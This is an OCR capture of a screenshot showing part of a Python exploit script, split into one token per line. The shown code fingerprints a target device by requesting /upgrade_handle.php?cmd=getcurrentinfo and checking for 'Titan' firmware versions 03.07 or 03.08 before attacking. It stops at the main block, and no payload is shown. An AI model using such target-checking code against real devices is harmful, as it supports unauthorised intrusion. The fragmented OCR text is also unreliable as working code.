
error in response
return
 data
.
find
(
'500'
)
!=
-
1
# Quickly tries to grab the version of 
the target. If the target is
# using anything other than 3.7 or 3.8 
then we'll bail out since
# haven't tested on any other targets
def
check_target
(
ip
,
 port
)
:
    index 
=
 requests
.
get
(
'http://'
+
 ip 
+
':'
+
 port 
+
"/upgrade_handle.php?
cmd=getcurrentinfo"
)
return
(
index
.
text
.
find
(
'<Titan>03.08'
)
!=
-
1
or
 index
.
text
.
find
(
'<Titan>03.07'
)
!=
-
1
)
if
 __name__ 
==
"__main__"
: